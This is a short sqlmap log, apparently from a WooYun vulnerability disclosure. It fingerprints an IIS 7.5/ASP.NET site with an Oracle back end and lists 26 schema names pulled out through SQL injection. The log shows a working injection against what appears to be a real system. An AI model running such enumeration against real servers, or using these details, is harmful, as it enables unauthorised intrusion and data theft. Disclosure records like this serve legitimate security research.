 web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Oracle
[21:03:38] [WARNING] schema names are going to be used on Oracle for enumera
as the counterpart to database names on other DBMSes
[21:03:38] [INFO] fetching database (schema) names
[21:03:39] [INFO] the SQL query used returns 26 entries
[21:03:41] [INFO] retrieved: CTXSYS
[21:03:42] [INFO] retrieved: DBSNMP
[21:03:44] [INFO] retrieved: DMSYS
[21:03:45] [INFO] retrieved: EXFSYS
[21:03:46] [INFO] retrieved: HQDYC
[21:03:47] [INFO] retrieved: HQTEST
[21:03:49] [INFO] retrieved: HR
[21:03:50] [INFO] retrieved: IX
[21:03:55] [INFO] retrieved: JCHT
[21:03:57] [INFO] retrieved: JOYCITY
[21:03:59] [INFO] retrieved: MDSYS
[21:04:00] [INFO] retrieved: OE
[21:04:02] [INFO] retrieved: OLAPSYS
[21:04:06] [INFO] retrieved: ORDSYS
[21:04:08] [INFO] retrieved: OUTLN
[21:04:09] [INFO] retrieved: PM
[21:04:11] [INFO] retrieved: SCOTT
[21:04:13] [INFO] retrieved: SH
[21:04:15] [INFO] retrieved: SYS
[21:04:16] [INFO] retrieved: SYSMAN
[21:04:18] [INFO] retrieved: SYSTEM
[21:04:19] [INFO] retrieved: TSMSYS
[21:04:21] [INFO] retrieved: WMSYS
[21:04:22] [INFO] retrieved: XDB
[21:04:24] [INFO] retrieved: XY
[21:04:25] [INFO] retrieved: YYAPP
available databases [26]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HQDYC
[*] HQTEST
[*] HR
[*] IX
[*] JCHT
[*] JOYCITY
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[*] XY
[*] YYAPP
www.wooyun.org